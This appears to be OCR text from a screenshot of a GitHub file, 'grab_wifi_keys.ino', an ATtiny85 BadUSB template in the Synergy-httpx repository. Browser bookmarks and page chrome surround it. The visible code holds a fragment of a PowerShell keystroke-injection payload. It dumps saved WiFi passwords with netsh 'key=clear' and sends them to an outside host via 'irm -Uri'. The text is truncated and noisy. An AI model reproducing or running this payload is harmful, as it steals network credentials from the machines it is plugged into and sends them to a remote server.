 CedArctic/DigiSpark-Scripts: US
Synergy-httpx/grab_wifi_keys.in
https://github.com/t3l3machus/Synergy-httpx/blob/main/ATtiny85_templates/grab_wifi_keys.ino
150%
Search
Bookmarks
offsec.tools - A vast c...
linux
Reverse engineering
Other Bookmarks
t3l3machus Update grab_wifi_keys.ino
365e80c · 16 hours ago
History
Code
Blame
22 lines (20 loc) · 1.05 KB
Raw
All Symbols
2300
1 Reference Search
In this file
16 DigiKeyboard.delay(2300);
Search for this symbol
lan show profile name=$_ key=clear | findstr 'Key Content') -split ': ')[1];$f+=\\\"$_ \: $k\\\"}; irm -Uri https://t3l3machus.com/aWq8t
S